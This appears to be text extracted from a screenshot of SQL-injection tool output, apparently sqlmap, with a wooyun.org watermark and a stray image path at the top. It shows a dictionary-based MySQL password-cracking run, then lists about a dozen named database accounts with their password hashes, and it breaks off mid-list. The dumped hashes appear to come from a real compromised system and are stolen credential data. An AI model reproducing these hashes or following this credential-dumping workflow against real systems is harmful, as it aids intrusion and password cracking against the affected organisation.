 [09:07:55] [INFO] starting dictionary-based cracking (mysql_passwd)
[09:07:55] [INFO] starting 4 processes
[09:08:11] [WARNING] no clear password(s) found
database management system users password hashes:
[*] bakuser [1]:
password hash: *F92B2F0A81971CD12E10FEB6DA21E1EE1743C30C
[*] cacti_test [1]:
password hash: *1A7356A50FA41C99CC8B96FC509420DBB4F5A550
[*] check-run [1]:
password hash: *6208B34FF096647ABB1338FDFF4F3E2E5ADCFCB2
[*] chenlijun_data [1]:
password hash: *8E9A7586A36008AE5A8FF253F5E5EDC6A50A24FB
[*] cnbene [1]:
password hash: *170286FCEE6CEE7035604AB21E4BE1A99D18FFFA
[*] datacnbene [1]:
password hash: *DD55CCD6A36622D7512DCDE4B38489F78CC51A03
[*] dengpeng [1]:
password hash: *E7BDEC8B18803668B18A4DF103A67B326C921130
[*] fpsale [1]:
password hash: *A911D7ADDFE6AAE8CA1B4FA33E28715Ba81C9FFC
[*] fuyongbin [1]:
password hash: *766B1257AC40C18E388EB2EF5E5F8A26BBE46E0D
[*] gd_slave_bank [1]:
password hash:
[*] gdnx_data [1]:
www.wooyun.org